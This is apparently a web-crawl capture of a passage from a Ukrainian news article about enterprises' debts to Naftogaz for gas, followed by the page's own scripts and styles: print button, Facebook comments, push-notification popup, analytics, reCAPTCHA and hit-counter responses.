\u0432\u0437\u044b\u0441\u043a\u0430\u043d\u0438\u044f \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0437\u0430\u0442\u0440\u0443\u0434\u043d\u0435\u043d \u0442\u0435\u043c, \u0447\u0442\u043e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u043d\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0435\u043f\u043e\u0434\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u043e\u0439 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u0438\u043b\u0438 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0443 \u043b\u0438\u043d\u0438\u0438 \u0441\u043e\u043f\u0440\u0438\u043a\u043e\u0441\u043d\u043e\u0432\u0435\u043d\u0438\u044f. \u0412 \u0440\u044f\u0434\u0435 \u0441\u043b\u0443\u0447\u0430\u0435\u0432 \u043d\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u044e\u0442\u0441\u044f \u0441\u0443\u0434\u0435\u0431\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f. \u0412 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0438\u0442\u044c \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u043e\u0442 \u0433\u0430\u0437\u043e\u0441\u043d\u0430\u0431\u0436\u0435\u043d\u0438\u044f \u0438\u0437-\u0437\u0430 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u043e\u0432 \u043a \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0435.<\/p>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2016\/08\/11\/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LFjmcRHpIl5NeXcXcOw1Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768583666792');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
5YGMloSHiYCBOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.055155011351067706&r=&u=https%3A//oligarh.media/2016/08/11/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov/
body_size: 338
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 168; hitua.hit_count = 2241; hitua.uid_count = 182; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
